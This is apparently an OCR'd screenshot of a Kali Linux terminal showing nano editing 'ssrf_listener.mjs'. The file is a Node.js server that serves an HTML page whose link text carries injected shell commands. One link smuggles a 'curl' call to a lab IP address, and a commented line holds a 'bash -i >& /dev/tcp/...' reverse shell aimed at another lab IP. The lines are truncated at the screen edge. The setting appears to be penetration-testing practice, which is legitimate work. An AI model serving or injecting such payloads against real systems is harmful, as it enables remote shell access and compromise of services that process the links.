 appleswiggy@kali: ~/Documents
File Actions Edit View Help
appleswig...Documents × appleswiggy@k...ents/mail-box × apple...li: ~ ×
GNU nano 6.2 ssrf_listener.mjs
import { createServer } from 'http';
const hostname = '0.0.0.0';
const port = 3011;
{/* <a href="http://localhost:3000/">Text"; bash -i >& /dev/tcp/192.168.34.5>
const htmlString = `<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <a href="http://192.168.101.145:3000/">Normal Text</a>
    <a href="http://192.168.101.145:3000/">Another Text</a>
    <a href="http://192.168.101.145:3000/">text"; curl http://192.168.101.23>
</body>
</html>`
const server = createServer((req, res) => {
  res.statusCode = 200;
  res.setHeader('Content-Type', 'text/html');
  console.log("Request received");
  res.end(htmlString);
});
server.listen(port, hostname, () => {
  console.log(`Server running at http://${hostname}:${port}/`);
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify